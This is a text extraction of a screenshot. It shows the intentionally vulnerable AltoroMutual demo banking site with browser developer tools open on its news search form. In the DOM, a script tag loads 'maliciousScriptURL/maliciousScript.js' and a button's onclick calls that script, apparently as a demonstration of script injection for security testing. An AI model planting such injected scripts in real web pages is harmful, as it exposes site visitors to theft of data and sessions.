 Sign Off | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
MY ACCOUNT PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
I WANT TO ...
• View Account Summary
• View Recent Transactions
• Transfer Funds
• Search News Articles
• Customize Site Language
ADMINISTRATION
• Edit Users
Search News Articles
Search our news articles database
Put your query here Query
News title not found, try again
Privacy Policy | Security Statement | Server Status Check | REST API | © 2019 Altoro Mutual, Inc.
This web application is open source! Get your copy from GitHub and take advantage of advanced features
Elements Console Sources Network Performance Memory Application Security Audits
<h1>Search News Articles</h1>
▼<form id="QueryXpath" method="get" action="https://demo.testfire.net/bank/queryxpath.jsp">
"
Search our news articles database
"
<br>
<br>
<input type="hidden" id="content"" name="content" value="queryxpath.jsp">
<input type="text" id="query" name="query" width="450" value placeholder="Put your query here">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://maliciousScriptURL/maliciousScript.js"></script>
... <input value="Query" type="button" onclick="maliciousScript()"> == $0
<input type="hidden" value="/>
<input type=" submit" width="75" id="Button1">
<br>
<br>
"
News title not found, try again
"
</form>
</div>
html.gr__demo_testfire_net body table tbody tr td.bb div.fl form#QueryXpath input
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
input { style.css:25
color: #333366;
font: ▶ 11px Verdana, Arial, Sans-Serif;
}
input[type="button" i] user agent stylesheet
{
-webkit-appearance: push-button;
user-select: none;
white-space: pre;
align-items: flex-start;
text-align: center;
cursor: default;
color: buttontext;
background-color: buttonface;
box-sizing: border-box;
padding: ▶ 1px 6px;
border-width: ▶ 2px;
border-style: ▶ outset;
border-color: ▶ buttonface;
border-image: ▶ initial;